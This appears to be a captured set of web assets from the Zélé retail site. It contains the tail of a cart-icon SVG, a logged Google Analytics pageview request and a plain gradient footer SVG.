					c18.4-66.3,39.8-131.8,55.2-198.8c0-2.9,0-6.6,0-9.6C756.1,172.9,747.2,168.5,734,168.5z M686.9,296.6
					c-15.5,53.7-30.9,107.5-45.6,160.5c-1.5,4.4-2.9,5.9-8.1,5.9c-112.6,0-224.6,0-337.2,0c-4.4,0-6.6-0.7-7.4-5.2
					c-17.7-81.7-36.1-162.7-53.7-244.4c0-0.7,0-1.5-0.7-2.9c159,0,318.1,0,477.1,0C703.1,239.9,695,267.8,686.9,296.6z"/>
			</g>
			<g>
				<path class="st0" d="M364.4,613.9c-10.3-14-25-20.6-42-24.3c-5.2,0-10.3,0-15.5,0c-0.7,0-1.5,0.7-2.2,0.7
					c-26.5,5.2-44.2,20.6-50.8,47.1c-6.6,25,0.7,45.6,19.9,63.3c9.6,8.8,21.4,12.5,33.9,15.5c4.4,0,9.6,0,14,0
					c0.7-0.7,2.2-0.7,2.9-1.5c22.8-3.7,39.8-16.9,47.9-38.3C382.8,654.4,379.1,633,364.4,613.9z M315.1,674.3
					c-11,0-20.6-9.6-20.6-21.4c0-11,9.6-20.6,20.6-20.6c11,0,20.6,9.6,21.4,20.6C336.4,664.7,326.8,674.3,315.1,674.3z"/>
			</g>
			<g>
				<path class="st0" d="M662.6,613.9c-10.3-14-25-20.6-42-24.3c-5.2,0-10.3,0-15.5,0c-0.7,0-1.5,0.7-2.2,0.7
					c-26.5,5.2-44.2,20.6-50.8,47.1c-6.6,24.3,0.7,45.6,19.9,63.3c9.6,8.8,21.4,12.5,33.9,15.5c4.4,0,9.6,0,14,0
					c0.7-0.7,2.2-0.7,2.9-1.5c22.8-3.7,39.8-16.9,47.9-38.3C680.2,654.4,677.3,633,662.6,613.9z M613.2,674.3
					c-11.8,0-21.4-9.6-21.4-21.4c0-11,9.6-20.6,21.4-20.6c11,0,20.6,9.6,21.4,20.6C633.9,663.9,625,673.5,613.2,674.3z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=124741267&t=pageview&_s=1&dl=https%3A%2F%2Fwww.zele.mx%2Facademia-zele%3Fdate%3Dall%26type%3D24&ul=en-us%40posix&dt=Events%20%7C%20Z%C3%A9l%C3%A9&sr=1280x720&vp=1280x720&_u=YEDAAUABAAAAACAAI~&jid=1106743171&gjid=1965898301&cid=262609839.1764125544&tid=UA-85344895-1&_gid=1096537780.1764125544&_r=1&_slc=1&gtm=45He5bi1n71MTRZDNv72724642za200zd72724642&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115583767~115616986~115938465~115938469~116184927~116184929~116217636~116217638&z=793844561
body_size: -448
content:
2,cG-SH798EHQ37

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://www.zele.mx/w_website_zele/static/src/img/07_Footer/SVGs/fondo.svg
body_size: 675
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1916 324" style="enable-background:new 0 0 1916 324;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
</style>
<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="0" y1="162" x2="1916" y2="162">
	<stop  offset="0" style="stop-color:#FFF2F9"/>
	<stop  offset="1" style="stop-color:#E6D8FF"/>
</linearGradient>
<rect class="st0" width="1916" height="324"/>
</svg>
